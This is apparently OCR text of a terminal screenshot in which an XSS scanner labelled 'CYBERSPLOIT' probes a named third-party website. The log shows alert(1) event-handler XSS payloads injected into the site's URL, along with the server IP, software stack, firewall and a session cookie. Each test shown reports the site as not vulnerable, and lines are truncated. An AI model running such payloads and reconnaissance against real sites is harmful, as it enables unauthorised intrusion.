 Applications Places Terminal Thu 16:03
root@hacker: ~/PyObfuscate/pyobf/XSS-MAP
File Edit View Search Terminal Tabs Help
root@hacker: ~/PyObfuscate/pyobf/XSS-MAP × root@hacker: ~/PyObfuscate/pyobf/XSS-MAP × root@hack
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server Firewall: HAProxy One Cloud Web Security Firewall
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]cookies: {'PHPSESSID': '5u83610nn55urp158g605cgf4m'}
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (compatible; MSIE 9.0; Linux x86_64; .NET CLR; Trident/4.
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>https://g-7ambassadorsmodel.org<a drag
splay:block>test</a>
{None: '<a draggable="true" ondragenter="alert(1)" style=display:block>test</a>\n'}<input class="cmplz-consent-checkbox cmplz-functi
mplz-functional-optout" size="40" type="checkbox" value="1"/>
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! https://g-7ambassadorsmod
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Input field: <input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_funct
" type="checkbox" value="1"/> is secured in url
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server IP Address: 157.173.214.125
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server Software: LiteSpeed
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server OS: PHP/8.2.28
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server Firewall: HAProxy One Cloud Web Security Firewall
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]cookies: {'PHPSESSID': '5u83610nn55urp158g605cgf4m'}
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (compatible; MSIE 9.0; Linux x86_64; .NET CLR; Trident/4.
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>https://g-7ambassadorsmodel.org<a drag
play:block>test</a>
{None: '<a draggable="true" ondragexit="alert(1)" style=display:block>test</a>\n'}<input class="cmplz-consent-checkbox cmplz-functio
plz-functional-optout" size="40" type="checkbox" value="1"/>
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! https://g-7ambassadorsmod
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Input field: <input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_funct
" type="checkbox" value="1"/> is secured in url
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server IP Address: 157.173.214.125
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server Software: LiteSpeed
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server OS: PHP/8.2.28
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server Firewall: HAProxy One Cloud Web Security Firewall
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]cookies: {'PHPSESSID': '5u83610nn55urp158g605cgf4m'}
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (compatible; MSIE 9.0; Linux x86_64; .NET CLR; Trident/4.
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>https://g-7ambassadorsmodel.org<a drag